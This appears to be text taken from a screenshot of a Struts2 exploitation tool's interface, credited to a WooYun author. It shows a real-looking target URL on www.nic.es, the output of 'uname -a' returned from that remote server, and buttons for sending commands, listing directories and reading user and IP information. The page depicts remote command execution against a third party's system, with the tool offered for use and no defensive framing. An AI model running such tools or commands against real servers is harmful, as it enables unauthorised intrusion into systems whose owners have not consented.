 Struts2 漏洞利用工具 by gainover@乌云
请输入测试地址: http://www.nic.es/article/index.action?sec 检测是否有漏洞
Linux vertebra01 2.6.37.6-0.9-xen #1 SMP 2011-10-19 22:33:27 +0200 x86_64
x86_64 x86_64 GNU/Linux
输入命令: uname -a
发送命令 当前用户 列当前目录 查看IP地址 查看用户信息
友情链接 : www.wooyun.org (乌云) | www.toolmao.com (工具猫)
www.wooyun.org